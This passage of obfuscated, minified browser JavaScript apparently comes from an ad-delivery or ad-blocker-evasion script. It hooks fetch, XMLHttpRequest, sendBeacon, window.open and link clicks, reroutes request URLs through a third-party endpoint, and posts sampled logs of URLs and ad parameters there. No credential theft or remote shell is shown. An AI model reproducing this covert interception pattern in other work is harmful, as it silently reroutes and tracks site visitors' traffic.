n=i[e(4126)][e(3358)](i[t][e(2086)],r);n&&i[e(4126)][e(1099)](i[t][e(2086)],r,{get:function(){const t=e;for(var r=arguments[t(755)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2598)][t(1072)](this,...o);return t(4122)==typeof s&&s[t(2962)](t(423))&&(s=s[t(1807)](3)),s},set:function(t){const r=e;r(4122)!=typeof t&&r(3500)!=typeof t||(t=r(423)+t);const o=n[r(2598)][r(1072)](this);for(var i=arguments[r(755)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3629)][r(1072)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(755)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(755)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2598)]&&me[l(1072)](this,e,n,r,s,null,null))return o[l(2598)][l(1072)](t,t,a,...d);{const t=e[n][r][a];return l(3951)==typeof t?t[l(2017)](e[n][r]):t}}catch(t){c.A[l(2677)](l(539)+n+"."+r+"."+a[l(4017)](),t[l(3679)]);const o=e[n][r][a];return l(3951)==typeof o?o[l(2017)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(755)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3629)]&&me[u(1072)](this,e,n,r,s,null,null)?o[u(3629)][u(1072)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(2677)](u(1949)+n+"."+r+"."+a[u(4017)]()+"="+l[u(4017)](),t[u(3679)]),e[n][r][a]=l,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(755)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2086)]&&(e[n]=function(){const t=o;for(var s=arguments[t(755)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&me[t(1072)](this,e,n,t(3636),i,null,null,...a)?r[t(1072)](this,...a):new(z.A[t(2598)](e)[n])(...a)}catch(r){return c.A[t(2677)](t(3858)+n+t(2675),r[t(3679)],...a),new(z.A[t(2598)](e)[n])(...a)}},Object[o(1099)](e[n],o(2294),{value:n}),Object[o(1099)](e[n],o(1781),{value:!0}),e[n][o(2086)]=z.A[o(2598)](e)[n+o(1721)])},de=function(e,n,r,o){const i=t;let s=arguments[i(755)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(755)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!z.A[i(2598)](e)[n+"_"+r])return;const l=i(1530)===n[i(1853)]()?e:i(640)===n?e[i(640)]:i(3243)===n?e[i(3243)]:e[n][i(2086)],u=function(){const t=i;for(var l=arguments[t(755)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&me[t(1072)](this,e,n,r,s,null,null,...u)?o[t(1072)](this,...u):z.A[t(2598)](e)[n+"_"+r][t(1072)](this,...u)}catch(o){if(a[t(825)])throw o;return t(3243)!==n&&c.A[t(2677)](t(3858)+n+"."+r,o[t(3679)],...u),z.A[t(2598)](e)[n+"_"+r][t(1072)](this,...u)}};Object[i(1099)](u,i(2294),{value:r}),Object[i(1099)](u,i(1781),{value:!0}),e===top&&Object[i(1099)](u,i(4017),{value:function(){const t=i;return z.A[t(2598)](e)[n+"_"+r][t(4017)]()}});const d=Object[i(3358)](l,r);if(d){const t={...d,value:u};delete t[i(2598)],delete t[i(3629)],Object[i(1099)](l,r,t)}else l[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(755)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!z.A[i(2598)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(755)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(2598)]&&me[t(1072)](this,e,n,r,s,null,null,...l)?o[t(2598)][t(1072)](this,...l):z.A[t(2598)](e)[n+"_"+r][t(2598)][t(1072)](this,...l)}catch(o){return c.A[t(2677)](t(680)+n+"."+r+t(3725),o[t(3679)],...l),z.A[t(2598)](e)[n+"_"+r][t(2598)][t(1072)](this,...l)}};Object[i(1099)](a,i(2294),{value:i(2221)+r}),Object[i(1099)](a,i(1781),{value:!0});const l=function(){const t=i;for(var a=arguments[t(755)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3629)]&&me[t(1072)](this,e,n,r,s,null,null,...l)?o[t(3629)][t(1072)](this,...l):z.A[t(2598)](e)[n+"_"+r][t(3629)][t(1072)](this,...l)}catch(o){c.A[t(2677)](t(680)+n+"."+r+t(2524),o[t(3679)],...l),z.A[t(2598)](e)[n+"_"+r][t(3629)][t(1072)](this,...l)}};Object[i(1099)](l,i(2294),{value:i(1312)+r}),Object[i(1099)](l,i(1781),{value:!0}),e[i(4126)][i(1099)](i(1530)===n[i(1853)]()?e:e[n][i(2086)],r,{get:a,set:l})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(755)]>5&&void 0!==arguments[5]?arguments[5]:null;return z.A[s(2598)](e)[n+"_"+r]&&e[s(4126)][s(1099)](e[n][s(2086)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(755)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=z.A[t(2598)](e)[n+"_"+r][t(2598)][t(1072)](this,...u);if(!h||void 0===Proxy||!o||!me[t(1072)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(2598)];m&&(f[t(2598)]=function(e,o){const s=t;try{for(var a=arguments[s(755)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(1072)](i,e,o,...l)}catch(t){return c.A[s(2677)](s(539)+n+"."+r+"."+o[s(4017)](),t[s(3679)]),e[o]}});const p=o[t(3629)];p&&(f[t(3629)]=function(e,o,s){const a=t;try{for(var l=arguments[a(755)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(1072)](i,e,o,s,...u)}catch(t){return c.A[a(2677)](a(1949)+n+"."+r+"."+o[a(4017)]()+"="+s,t[a(3679)]),e[o]=s,!0}});const g=o[t(3822)];g&&(f[t(3822)]=function(e){return g[t(1072)](e,e)});const w=o[t(3358)];return w&&(f[t(3358)]=function(e,n){return w[t(1072)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!z.A[t(2598)](e)[n+"_"+r][t(3629)])return!0;for(var o=arguments[t(755)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(1072)](this,e,n,r,a,null,null,...c)?i[t(1072)](this,...c):z.A[t(2598)](e)[n+"_"+r][t(3629)][t(1072)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(755)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1072)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(2530)===r||i(739)===r||r[i(2962)](i(688))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(2278)]:r,s[i(4111)]);if(t&&a[i(3782)]===s[i(3782)])return!0;try{if(i(739)===n[i(1362)][i(4111)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(1362)][n(4111)],i=new(e[n(3063)])((0,o.EW)(t)?(0,o.sH)(t)[n(2278)]:t);if(n(1140)!==i[n(3782)])return i}catch(t){break}if(r===r[n(1757)])break;r=r[n(1757)]}c.A[n(2143)](n(3189),e)};function we(e,n){const r=t;return n instanceof e[r(2195)]&&n[r(3533)]instanceof e[r(2059)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(2882));if(i instanceof n[a(2195)]){const t=i[a(3701)],{url:c,additionalHeaders:l}=ye(n,new(n[a(3063)])(i[a(3701)]));return s&&c[a(3173)][a(2006)](a(3327),s),{protectedInput:new(n[a(2195)])((0,o.Wq)({protectUrlContext:r,url:c[a(4111)],baseUrl:z.A[a(2598)](n)[a(2366)][a(2598)][a(1260)](n[a(640)]),endpoint:e.A[a(3895)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(3063)]){const t=i[a(4111)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(3173)][a(2006)](a(3327),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(4111)],kind:o.MN[a(1178)],baseUrl:z.A[a(2598)](n)[a(2366)][a(2598)][a(1260)](n[a(640)]),endpoint:e.A[a(3895)]});return{protectedInput:new(n[a(3063)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(4122)==typeof i){const t=i,c=z.A[a(2598)](n)[a(2366)][a(2598)][a(1260)](n[a(640)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(3173)][a(2006)](a(3327),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(4111)],kind:o.MN[a(1178)],baseUrl:c,endpoint:e.A[a(3895)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(3115)](a(2340),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(3063)])(n);if((r(2652)===i[r(4370)]||r(1217)===i[r(4370)])&&r(2382)===i[r(2658)]){const t=i[r(3173)][r(2598)](r(2937));null!==t&&(i[r(3173)][r(2040)](r(2937)),o[r(2937)]=t);const e=i[r(3173)][r(2598)](r(3503));null!==e&&(i[r(3173)][r(2040)](r(3503)),o[r(3503)]=e);const n=i[r(4111)][r(755)],s=i[r(3173)][r(2598)](r(2062));n>=5e3&&s&&s[r(755)]>=1e3&&(i[r(3173)][r(2040)](r(2062)),o[r(2062)]=s);const a=i[r(3173)][r(2598)](r(1841));n>=5e3&&a&&a[r(755)]>=1e3&&(i[r(3173)][r(2040)](r(1841)),o[r(1841)]=a);const c=i[r(3173)][r(2598)](r(416));n>=5e3&&c&&c[r(755)]>=1e3&&(i[r(3173)][r(2040)](r(416)),o[r(416)]=c);const l=i[r(3173)][r(2598)](r(3181));n>=5e3&&l&&l[r(755)]>=1e3&&(i[r(3173)][r(2040)](r(3181)),o[r(3181)]=l);const u=i[r(3173)][r(2598)](r(1720));n>=5e3&&u&&u[r(755)]>=500&&(i[r(3173)][r(2040)](r(1720)),o[r(1720)]=u);const d=i[r(3173)][r(2598)](r(3197));n>=5e3&&d&&d[r(755)]>=1e3&&(i[r(3173)][r(2040)](r(3197)),o[r(3197)]=d)}if(i[r(4370)][r(1527)](r(2663))&&r(1133)===i[r(2658)]){const t=i[r(3173)][r(2598)](r(1708));t&&t[r(755)]>=1e3&&(i[r(3173)][r(2040)](r(1708)),o[r(1708)]=t)}if(r(2786)===i[r(4370)]&&r(2076)===i[r(2658)]){const t=i[r(3173)][r(2598)](r(1813));null!==t&&(i[r(3173)][r(2040)](r(1813)),o[r(1813)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(3701)];if(!we(n,i))throw new TypeError(a(3177));let l="";const u=new URL(i[a(3701)]);if(a(2461)===u[a(4370)]||a(1908)===u[a(4370)]&&a(3287)===u[a(2658)]&&"1"===u[a(3173)][a(2598)](a(4194))){const t=await async function(t){const e=a,n=new DecompressionStream(e(4194)),r=t[e(1844)](n),o=await new Response(r)[e(2967)]();return(new TextDecoder)[e(2628)](new Uint8Array(o))}(i[a(3533)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(1574)](t),r=new CompressionStream(e(4194)),o=r[e(3793)][e(4125)]();return o[e(4089)](n),o[e(1604)](),await new Response(r[e(2910)])[e(2967)]()}(t)}else l=await async function(t){const e=a,n=t[e(2087)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2547)]();return s?o:(o+=r[i(2628)](a,{stream:!0}),t())}()}(i[a(3533)]);const d=ye(n,new(n[a(3063)])(i[a(3701)])),h=d[a(3701)],f=d[a(3884)];s&&h[a(3173)][a(2006)](a(3327),s);const m=new(n[a(2195)])((0,o.Wq)({protectUrlContext:r,url:h[a(4111)],baseUrl:z.A[a(2598)](n)[a(2366)][a(2598)][a(1260)](n[a(640)]),endpoint:e.A[a(3895)]}),{method:i[a(3913)],browsingTopics:!!isSecureContext,body:l,cache:i[a(4050)],credentials:i[a(1923)],headers:i[a(4174)],integrity:i[a(2471)],keepalive:i[a(2335)],mode:i[a(2820)],redirect:i[a(3575)],referrer:i[a(2799)],referrerPolicy:i[a(737)],signal:i[a(1487)]}),p=new(n[a(3063)])(c);if([a(1293),a(3342),a(2697),a(1837)][a(3075)](p[a(4370)]))throw new Error(a(2333));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function xe(e,n,r,o){const i=t;if(n){const t=i(4174)in n?new Headers(n[i(4174)]):e instanceof Request?new Headers(e[i(4174)]):new Headers,s={};for(const[e,n]of Object[i(2400)](r)){const r=ee(n),o=ne(e);t[i(3629)](i(2674)[i(1089)](o),r),s[o]=r[i(755)]}return o&&t[i(3629)](i(2806),ee(JSON[i(879)](s))),n[i(4174)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(4174)]:{}),n={};for(const[e,o]of Object[i(2400)](r)){const r=ee(o),s=ne(e);t[i(3629)](i(2674)[i(1089)](s),r),n[s]=r[i(755)]}return o&&t[i(3629)](i(2806),ee(JSON[i(879)](n))),[{headers:t},n]}}function Ae(e,n){const r=t;return r(4122)==typeof n||n instanceof e[r(3063)]?new(e[r(3063)])(n):new(e[r(3063)])(n[r(3701)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(3895)],protectUrlContext:r,url:""[s(1089)](e.A[s(3895)],s(3468))});fetch(t,{method:s(2452),headers:{"Content-Type":s(2039)},body:JSON[s(879)]({table:s(2959),dataset:s(1025),data:i})})[s(2430)]((t=>{const e=s;console[e(3115)](e(3741),t)}))}catch(t){console[s(3115)](s(3485),t)}}var _e=y(1477);function Me(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1126)])||void 0===r?void 0:r[e(3841)])&&void 0!==n?n:[];if(Array[e(491)](o)){c.A[e(2677)](e(722)[e(1089)](o[e(755)],e(2563)));for(const t of o)try{t(window[e(1126)])}catch(t){c.A[e(2677)](e(4042),t)}c.A[e(2677)](e(2395)),window[e(1126)][e(3841)]={push:function(t){const n=e;try{t(window[n(1126)])}catch(t){c.A[n(2677)](n(4042),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(3502)](e[s(640)][s(1627)])[s(1612)]((t=>!i[s(3075)](t)))[s(1612)]((t=>!(0,o.EW)(z.A[s(2598)](e)[s(3875)][s(2598)][s(1072)](t))));i[s(2362)](...a);for(const t of a){const o=z.A[s(2598)](e)[s(3875)][s(2598)][s(1072)](t);(0,T.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function ze(t,e,n){const r=[];return()=>{const o=a2l;Ee(t,e,n,r);const i=[...n[o(3351)][o(4135)]((t=>o(4193)[o(1089)](t,o(1877))[o(1089)](t,'"]'))),...n[o(2499)][o(4135)]((t=>"#"[o(1089)](CSS[o(4202)](t),",.")[o(1089)](CSS[o(4202)](t)))),...n[o(3110)][o(4135)]((t=>"["[o(1089)](t,"]"))),...n[o(3928)][o(4135)]((t=>t[o(1144)][o(4135)]((e=>"["[o(1089)](t[o(455)],'="')[o(1089)](e,'"]')))))[o(452)](),...n[o(3335)][o(4135)]((t=>""[o(1089)](t)))][o(3069)](",");for(const r of Array[o(3502)](z.A[o(2598)](t)[o(1210)][o(1072)](t[o(640)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(3502)](t[o(640)][o(3509)]))try{var s;if(r[o(1401)]===r[o(1936)][o(755)])continue;if(r[o(1401)]=r[o(1936)][o(755)],o(2966)===r[o(2522)][o(3537)])continue;if(null!==(s=r[o(1573)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3075)](o(1381)))continue;(0,_e.VE)(e,n,r[o(1936)])}catch(n){(0,_e.vR)(e,t,r)}Me()}}var Se=y(9150);const Ne=e=>t(2652)===e[t(938)]&&t(2382)===e[t(2658)]||Ce(e),Ue=e=>!(t(2652)!==e[t(4370)]&&t(1991)!==e[t(4370)]&&t(1217)!==e[t(4370)]||t(2382)!==e[t(2658)]||"vp"!==e[t(3173)][t(2598)](t(1730))&&t(698)!==e[t(3173)][t(2598)](t(1730))),Ce=e=>t(1217)===e[t(938)]&&t(2382)===e[t(2658)];function Te(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(3895)])[r(4370)];return t[r(4370)][r(1527)](o)}catch{return!1}}function We(e,n,r,o){const i=t;let s=arguments[i(755)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2l;return e(3423)+(0,Se.t)(t[e(1362)][e(4370)]+e(2836))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2l;return e(3423)+(0,Se.t)(t[e(1362)][e(4370)]+e(1517))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(755)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(1072)](this,...l))return t[e(1072)](this,...l);try{return o[e(1072)](this,t,...l)}catch(o){return c.A[e(2677)](e(3858)+n+"."+r,o[e(3679)],...l),t[e(1072)](this,...l)}})}else de(e,n,r,(function(){const t=i,n=z.A[t(2598)](e)[a];for(var r=arguments[t(755)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1072)](this,n,...s)}),s);var l,u}function Le(n,a,c,l){const u=t;if(a[u(650)]||a[u(2175)])return;a[u(650)]=!0,z.A[u(763)](a),function(){const e=u;let n=arguments[e(755)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(4407);if(z.A[e(2598)](window)[e(1893)][e(1072)](window[e(640)][e(3465)],e(3295)[e(1089)](r,'"]')))return;const i=window[e(640)][e(3254)](e(689));z.A[e(2598)](window)[e(4271)][e(1072)](i,e(2294),r),z.A[e(2598)](window)[e(2023)][e(1072)](window[e(640)][e(3465)],i),z.A[e(2598)](window)[e(2938)][e(1072)](window,e(3679),(r=>{const i=e;switch(r[i(1532)][i(2997)]){case i(1896):if(i(1713)===r[i(1532)][i(2294)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(2113)])||void 0===e?void 0:e[t(1072)](n)}),0),n[i(582)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2l,n=[];let r=t;for(;r!==window[e(3218)];){try{n[e(2362)](r[e(2294)])}catch(t){}r=r[e(1757)]}return n}(r[t(1850)]);r[t(1532)][t(1532)][t(2294)]&&o[t(2362)](r[t(1532)][t(1532)][t(2294)]),null===(e=n[t(582)])||void 0===e||e[t(1072)](n,function(e){const n=t,r=window[n(1571)][n(4265)]()[n(3420)]()[n(4135)]((t=>(t[n(950)]||t[n(3542)])()))[n(1612)]((t=>e[n(2566)]((e=>e[n(3075)](t)))));return r[n(755)]<=1?r[0]:r[n(2796)](((t,e)=>e[n(755)]-t[n(755)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await z.A[n(2598)](window)[n(4238)][n(1072)](window,r,{credentials:n(2478)});let c;c=a.ok?await a[n(600)]():(0,o.EW)(r)?(0,o.sH)(r)[n(2278)]:r,ht(window,n(1471),n(753),{target:i,windowFeatures:s,url:c})})(r[i(1532)][i(1532)]);break;case i(1471):if(i(753)===r[i(1532)][i(2294)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=z.A[n(2598)](window)[n(3935)][n(1072)](window,i,null!=r?r:n(1514),o);wt(window,s,i,o)})(r[i(1532)][i(1532)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2l;lt(t,r(1587),(arguments[r(755)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3629)](r(3461),e)[r(3629)](r(4234),n)[r(3629)](r(938),new URL(location[r(4111)])[r(938)]))}(n,t||u(974),"")}}),a[u(640)][u(3301)](u(1713),(t=>{const r=u;if(t[r(2433)])return;let i=t[r(2399)];for(;i&&"a"!==(null===(s=i[r(3335)])||void 0===s?void 0:s[r(1853)]());){var s;i=i[r(2833)]}if(i){var c;let s=z.A[r(2598)](a)[r(485)][r(1072)](i,r(4111));if(r(4122)!=typeof s||s[r(2962)](r(688)))return;const l=null===(c=ge(a))||void 0===c?void 0:c[r(3782)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(2278)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(2301)],baseUrl:z.A[r(2598)](a)[r(2366)][r(2598)][r(1260)](a[r(640)]),endpoint:e.A[r(3895)],extra:{sourceFrameOrigin:l}});let d=z.A[r(2598)](a)[r(485)][r(1072)](i,r(4269));d=Ft(n,d,z.A[r(2598)](a)[r(2366)][r(2598)][r(1260)](a[r(640)])),t[r(3376)]();let h=a;for(;ht(h,r(1896),r(1713),{url:s,windowFeatures:d?r(2314)[r(1089)](d):void 0,name:a[r(2294)]}),h!==a[r(3218)];)h=h[r(1757)][r(1530)]}})),We(a,u(2279),u(3746),(async function(t,r,o){const s=u,c=Ae(a,r),d=(null==l?void 0:l[s(1812)])&&Ne(c)&&!Ue(c)&&Math[s(3642)]()<.1;let h=null;d&&(h=s(557)+i.A[s(3941)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=xe(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(4174)]&&o[d(4174)]instanceof t[d(1432)]&&o[d(4174)][d(512)](((t,e)=>{const n=d,r=e[n(1853)]();let o=null;if(r[n(2962)](n(2674))?o=r[n(3799)](n(2674),""):r[n(2962)](n(1728))&&(o=r[n(3799)](n(1728),"")),null!==o){const e=o[n(3799)](/-/g,"_");h[n(2362)]({key:e,value:t})}}));const f=h[d(1612)]((t=>d(2062)===t[d(455)])),m=h[d(1612)]((t=>d(1841)===t[d(455)]));ke(0,n,{timestamp:(new Date)[d(842)](),log_type:""[d(1089)]("v9",d(1862)),url:r[d(4111)],host:t[d(1362)][d(4370)],data:JSON[d(879)]({source:d(921),endpoint:e.A[d(3895)],trace_id:l,cust_params_in_search:r[d(3173)][d(4004)](d(2062)),prev_scp_in_search:r[d(3173)][d(4004)](d(1841)),cust_params_in_as_headers:f[d(4135)]((t=>t[d(1144)])),prev_scp_in_as_headers:m[d(4135)]((t=>t[d(1144)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(4111)],cust_params_in_cut_url:c[d(3173)][d(4004)](d(2062)),prev_scp_in_cut_url:c[d(3173)][d(4004)](d(1841))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(755)],y=new Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(1072)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(2195)]?(0,T.pI)(c,t[e(3701)]):(0,T.pI)(c,t)})),We(a,u(2993),u(4184),(function(t,r,s){const d=u;for(var h=arguments[d(755)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,T.pI)(c,s))return t[d(1072)](this,r,s,...f);const p=Ae(a,s),g=(null==l?void 0:l[d(1812)])&&Ne(p)&&!Ue(p)&&Math[d(3642)]()<.1,w=z.A[d(2598)](a)[d(2366)][d(2598)][d(1260)](a[d(640)]),{additionalHeaders:b,url:y}=ye(a,d(4122)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(557)+i.A[d(3941)](16,16),y[d(3173)][d(2006)](d(3327),v));const x=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(1178)],baseUrl:z.A[d(2598)](a)[d(2366)][d(2598)][d(1260)](a[d(640)]),endpoint:e.A[d(3895)]}),A=t[d(1072)](this,r,x,...f),k=[],_={};for(const[t,e]of Object[d(2400)](b)){const n=ee(e),r=ne(t);this[d(2457)](d(2674)[d(1089)](r),n),k[d(2362)]({key:r,value:n}),_[r]=n[d(755)]}return v&&(this[d(2457)](d(2806),ee(JSON[d(879)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(1612)]((t=>u(2062)===t[u(455)])),f=i[u(1612)]((t=>u(1841)===t[u(455)]));ke(0,n,{timestamp:(new Date)[u(842)](),log_type:""[u(1089)]("v9",u(1862)),url:r[u(4111)],host:t[u(1362)][u(4370)],data:JSON[u(879)]({source:u(1588),endpoint:e.A[u(3895)],trace_id:c,cust_params_in_search:r[u(3173)][u(4004)](u(2062)),prev_scp_in_search:r[u(3173)][u(4004)](u(1841)),cust_params_in_as_headers:h[u(4135)]((t=>t[u(1144)])),prev_scp_in_as_headers:f[u(4135)]((t=>t[u(1144)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(4111)],cust_params_in_cut_url:a[u(3173)][u(4004)](u(2062)),prev_scp_in_cut_url:a[u(3173)][u(4004)](u(1841))})})}(a,n,p,0,k,b,y,v,_)),A})),he(a,u(2993),u(2467),{get:function(){const t=u;for(var e,n=arguments[t(755)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(425)])||void 0===e?void 0:e[t(2467)])||z.A[t(2598)](a)[t(3087)][t(2598)][t(1072)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(2278)]:s}}),de(a,u(850),u(3130),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(1178)],baseUrl:z.A[i(2598)](a)[i(2366)][i(2598)][i(1260)](a[i(640)]),endpoint:e.A[i(3895)]}),z.A[i(2598)](a)[i(4238)][i(1072)](a,t,{method:i(2452),keepalive:!0,body:r,mode:i(417)}),!0}),(function(t){return arguments[u(755)]>0&&(0,T.pI)(c,t)})),de(a,u(2279),u(4184),(function(t,r,i){const s=u;if(i){const t=i[s(2955)](",")[s(4135)]((t=>{const e=s;if(t[e(3075)](e(2314))){const r=t[e(2955)]("=")[1];return e(2314)[e(1089)](Ft(n,r,z.A[e(2598)](a)[e(2366)][e(2598)][e(1260)](a[e(640)])))}return t}));i=t[s(3069)](",")}if([s(739)][s(3075)](t)){const c=z.A[s(2598)](a)[s(3935)][s(1072)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(1362)===r?new Proxy(t[l(1362)],{set:function(t,r,s){const u=l;if(u(4111)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(2301)],baseUrl:z.A[u(2598)](a)[u(2366)][u(2598)][u(1260)](a[u(640)]),endpoint:e.A[u(3895)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(4122)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2301)],baseUrl:z.A[s(2598)](a)[s(2366)][s(2598)][s(1260)](a[s(640)]),endpoint:e.A[s(3895)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(3782)]}}));let l=a;for(;ht(l,s(1896),s(1713),{url:t,target:r,windowFeatures:i,name:a[s(2294)]}),l!==a[s(3218)];)l=l[s(1757)][s(1530)];return a}),(function(t,e,n){return(0,T.pI)(c,t)})),he(a,u(1866),u(3701),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(2598)](a)[t(4172)][t(2598)][t(1072)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(2278)]:i}});const d=!(null==l||!l[u(3632)]);function h(){const t=u;if(this instanceof a[t(3997)]){const e=z.A[t(2598)](a)[t(485)][t(1072)](this,t(2639));if(null!=e&&e[t(2962)](t(3281)))return!1;if(t(1227)===z.A[t(2598)](a)[t(485)][t(1072)](this,t(1132)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(440)]){const t=z.A[i(2598)](e)[i(4378)][i(2598)][i(1072)](n);if((0,r._)(t)||(0,T.Bo)(o,t))return!0;for(const t of z.A[i(2598)](e)[i(3702)][i(2598)][i(1072)](n))if((0,r._)(t)||(0,T.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(690),u(3301),(function(t,e,n){const r=u,o=z.A[r(2598)](a)[r(2938)][r(1072)](this,t,e,n);try{var i;const n=r(4122)==typeof t&&r(852)===t[r(1853)](),o=r(3066)!==(null===(i=a[r(640)])||void 0===i?void 0:i[r(1110)]),s=this===a[r(640)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(2028)])(t(2260));e&&t(3131)==typeof e&&t(3951)==typeof e[t(419)]?e[t(419)][t(1072)](e,n):t(3951)==typeof e&&e[t(1072)](this,n)}catch(t){}};a[r(2797)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(4122)==typeof t&&e(852)===t[e(1853)]()})),a[u(2356)]=new(a[u(738)])(a[u(1362)],{get:function(t,e){return a[u(1362)][e]},set:function(t,e,n){return a[u(1362)][e]=n,!0}}),he(a,u(3997),u(2639),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2598)](a)[t(3488)][t(2598)][t(1072)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(2278)];i=Te(e)?i:e}return i},set:function(t){const 